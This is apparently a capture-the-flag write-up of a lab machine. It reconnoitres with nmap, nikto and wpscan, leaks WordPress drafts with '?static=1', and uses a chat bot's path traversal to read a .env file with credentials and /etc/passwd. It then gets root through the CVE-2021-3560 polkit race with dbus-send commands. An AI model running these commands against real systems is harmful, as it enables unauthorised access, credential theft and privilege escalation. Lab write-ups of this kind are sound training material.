IP -> 10.10.11.143
Now we run an nmap scan with “nmap -p- -v -sCV 10.10.11.143”
$ nmap -p- -v -sCV 10.10.11.143
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-title: HTTP Server Test Page powered by CentOS
| http-methods:
| Supported Methods: POST OPTIONS HEAD GET TRACE
|_ Potentially risky methods: TRACE
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_ssl-date: TLS randomness does not represent time
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| http-methods:
| Supported Methods: POST OPTIONS HEAD GET TRACE
|_ Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Issuer: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-07-03T08:52:34
| Not valid after: 2022-07-08T10:32:34
| MD5: 579a 92bd 803c ac47 d49c 5add e44e 4f84
|_SHA-1: 61a2 301f 9e5c 2603 a643 00b5 e5da 5fd5 c175 f3a9
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9In the nmap scan we can see that ports 22, 80 and 443 are open running ssh, HTTP and HTTPS respectively.
When we first access the webpage on port 80 we see the default centOS HTTP Server test page. We get the same page when accessing port 443 with HTTPS.

Running Nikto we find the HTTP header “x-backend-server” with the hostname of the web server.
$ nikto -h 10.10.11.143
+ Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
+ Uncommon header 'x-backend-server' found, with contents: office.paper
+ Uncommon header 'x-instance-id' found, with contents: TjKDyFhJH3pfToSTj
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /, fields: 0x30c0b 0x5c5c7fdeec240
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /WEB-INF/web.xml: JRUN default file found.
+ OSVDB-3092: /css: This might be interesting...We now add the hostname to our /etc/hosts directory.
10.10.11.143 office.paperNow that we added the hostname we can try and look for subdomains. I use my script https://github.com/CaraTortu/HackingScripts/blob/main/python/subdomain_brute.py
$ python3 subdomain_brute.py --domain office.paper --wordlist /opt/Hacking/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --hw 2438 --ssl true
_____ __ ______
/ ___/__ __/ /_ / ____/___ _____________ _____
\__ \/ / / / __ \/ /_ / __ \/ ___/ ___/ _ \/ ___/
___/ / /_/ / /_/ / __/ / /_/ / / / /__/ __/ /
/____/\__,_/_.___/_/ \____/_/ \___/\___/_/ By K4oS#8387
[+] Wordlist found: /opt/Hacking/SecLists/Discovery/DNS/subdomains-top1million-110000.txt / Words: 114441
[+] Hiding content with 2438 words!
[+] Threads: 10
[+] Domain: office.paper
[i] Starting to enumerate subdomains...
[+] chat.office.paper | Words: 13015 | Status Code: 200We found the subdomain chat.office.paper!. Let’s add it to our /etc/hosts file and then access the site.
10.10.11.143 office.paper chat.office.paper
Looks like we need credentials or access to the secret registration url.
Now we can access the normal domain. We see this webpage in port 80.

We can see that this is a wordpress site, so I run wpscan.
$ wpscan --url http://office.paper/ -e vp --detection-mode aggressive --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://office.paper/ [10.10.11.143]
[+] Started: Wed Jun 8 11:31:54 2022
Interesting Finding(s):
[+] WordPress readme found: http://office.paper/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 5.2.3 identified (Insecure, released on 2019-09-05).
| Found By: Atom Generator (Aggressive Detection)
| - http://office.paper/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="5.2.3">WordPress</generator>
| Confirmed By: Style Etag (Aggressive Detection)
| - http://office.paper/wp-admin/load-styles.php, Match: '5.2.3'
[i] The main theme could not be detected.
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Jun 8 11:32:20 2022
[+] Requests Done: 4373
[+] Cached Requests: 2
[+] Data Sent: 1.151 MB
[+] Data Received: 976.688 KB
[+] Memory used: 184.055 MB
[+] Elapsed time: 00:00:26We see that the WordPress version is quite old. Researching this version we find this.
$ searchsploit wordpress 5.2.3
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts multiple/webapps/47690.md
$ searchsploit -x multiple/webapps/47690.md
So far we know that adding `?static=1` to a wordpress URL should leak its secret content...Now that we see this lets try accessing http://office.paper/?static=1.

Jackpot! We found a secret register url! Let’s try accessing it.

Great! Now let’s create an account.

A chat? Let’s see what’s in it.



A bot that can read files? More like free LFI. Let’s DM the bot and see if we can path traversal!
Listing files for ../ we find the folder ../hubot, which seems to be the bot’s folder. Let’s try and read its .env file with recyclops file ../hubot/.env

Great! We got some credentials!
Let’s try to see what users are in this computer by reading /etc/passwd
k4os: recyclops file ../../../../etc/passwd
recyclops:
<!=====Contents of file ../../../../etc/passwd=====>
root❌0:0:root:/root:/bin/bash
bin❌1:1:bin:/bin:/sbin/nologin
daemon❌2:2:daemon:/sbin:/sbin/nologin
adm❌3:4:adm:/var/adm:/sbin/nologin
lp❌4:7:lp:/var/spool/lpd:/sbin/nologin
sync❌5:0:sync:/sbin:/bin/sync
shutdown❌6:0:shutdown:/sbin:/sbin/shutdown
halt❌7:0:halt:/sbin:/sbin/halt
mail❌8:12:mail:/var/spool/mail:/sbin/nologin
operator❌11:0:operator:/root:/sbin/nologin
games❌12💯games:/usr/games:/sbin/nologin
ftp❌14:50:FTP User:/var/ftp:/sbin/nologin
nobody❌65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus❌81:81:System message bus:/:/sbin/nologin
systemd-coredump❌999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve❌193:193:systemd Resolver:/:/sbin/nologin
tss❌59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd❌998:996:User for polkitd:/:/sbin/nologin
geoclue❌997:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
rtkit❌172:172:RealtimeKit:/proc:/sbin/nologin
qemu❌107:107:qemu user:/:/sbin/nologin
apache❌48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-ws❌996:993:User for cockpit-ws:/:/sbin/nologin
pulse❌171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
usbmuxd❌113:113:usbmuxd user:/:/sbin/nologin
unbound❌995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin
rpc❌32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
gluster❌994:989:GlusterFS daemons:/run/gluster:/sbin/nologin
chrony❌993:987::/var/lib/chrony:/sbin/nologin
libstoragemgmt❌992:986:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
saslauth❌991:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dnsmasq❌985:985:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin
radvd❌75:75:radvd user:/:/sbin/nologin
clevis❌984:983:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
pegasus❌66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
sssd❌983:981:User for sssd:/:/sbin/nologin
colord❌982:980:User for colord:/var/lib/colord:/sbin/nologin
rpcuser❌29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
setroubleshoot❌981:979::/var/lib/setroubleshoot:/sbin/nologin
pipewire❌980:978:PipeWire System Daemon:/var/run/pipewire:/sbin/nologin
gdm❌42:42::/var/lib/gdm:/sbin/nologin
gnome-initial-setup❌979:977::/run/gnome-initial-setup/:/sbin/nologin
insights❌978:976:Red Hat Insights:/var/lib/insights:/sbin/nologin
sshd❌74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi❌70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
tcpdump❌72:72::/:/sbin/nologin
mysql❌27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx❌977:975:Nginx web server:/var/lib/nginx:/sbin/nologin
mongod❌976:974:mongod:/var/lib/mongo:/bin/false
rocketchat❌1001:1001::/home/rocketchat:/bin/bash
dwight❌1004:1004::/home/dwight:/bin/bash
<!=====End of file ../../../../etc/passwd=====>
We can see that the users that are in the computer are rocketchat and dwight. Let’s try and access ssh with the password we got and the user rocketchat and dwight.
$ ssh [email protected]
[email protected]'s password:
Permission denied, please try again.
$ ssh [email protected]
[email protected]'s password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$Yes! We got access! Let’s read the flag!
[dwight@paper ~]$ cat user.txt
31c7112729485....Okay now that we got the flag let’s enumerate further.
[dwight@paper ~]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dwight:
Sorry, user dwight may not run sudo on paper.
[dwight@paper ~]$ find / -perm -4000 2>/dev/null
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/fusermount3
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/userhelper
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/qemu-bridge-helper
/usr/libexec/cockpit-session
/usr/libexec/sssd/krb5_child
/usr/libexec/sssd/ldap_child
/usr/libexec/sssd/proxy_child
/usr/libexec/sssd/selinux_child
/usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper
/usr/libexec/Xorg.wrap
[dwight@paper ~]$ sudo --version
Sudo version 1.8.29
Sudoers policy plugin version 1.8.29
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.29After further enumeration it looks like someone forgot to patch their system after CVE-2021-3560 was discovered. Let’s exploit it :). I will use this github script: https://raw.githubusercontent.com/curtishoughton/CVE-2021-3560/master/CVE-2021-3560.py
After this I changed the default password hash of the user and the username and ran the script.
(I set the username to pass and password to pass)
[dwight@paper .K4oS]$ python3 CVE-2021-3560.py
##############CVE-2021-3560##############
# __________ .__ __ .__ __ #
# \______ \____ | | | | _|__|/ |_ #
# | ___/ _ \| | | |/ / \ __\ #
# | | ( <_> ) |_| <| || | #
# |____| \____/|____/__|_ \__||__| #
# \/ #
# Local Privilege Escalation Exploit #
# Author: Salman Asad (@deathflash1411) #
#########################################
[+] User created!
[+] Username: pass
[+] User ID: 1005
[!] Run the below command a few times (<10) and login via su - pass
dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$5$JkN2T1xEWqytnk3a$tvlVIaaA7ERTXHide4YLdTZRsUle9nx9q0ULUhqvlrD' string:GoldenEye & sleep 0.005s ; kill $!
[dwight@paper .K4oS]$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$5$JkN2T1xEWqytnk3a$tvlVIaaA7ERTXHide4YLdTZRsUle9nx9q0ULUhqvlrD' string:GoldenEye & sleep 0.005s ; kill $!
[1] 6662
[dwight@paper .K4oS]$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$5$JkN2T1xEWqytnk3a$tvlVIaaA7ERTXHide4YLdTZRsUle9nx9q0ULUhqvlrD' string:GoldenEye & sleep 0.005s ; kill $!
[2] 6670
[1] Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$5$JkN2T1xEWqytnk3a$tvlVIaaA7ERTXHide4YLdTZRsUle9nx9q0ULUhqvlrD' string:GoldenEye
[dwight@paper .K4oS]$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$5$JkN2T1xEWqytnk3a$tvlVIaaA7ERTXHide4YLdTZRsUle9nx9q0ULUhqvlrD' string:GoldenEye & sleep 0.005s ; kill $!
[3] 6681
[2] Terminated dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$5$JkN2T1xEWqytnk3a$tvlVIaaA7ERTXHide4YLdTZRsUle9nx9q0ULUhqvlrD' string:GoldenEye
[dwight@paper .K4oS]$ su - pass
Password:
[pass@paper ~]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for pass:
[root@paper pass]# cat /root/root.txt
19149fe6a7767312b0...I hope you enjoyed this writeup!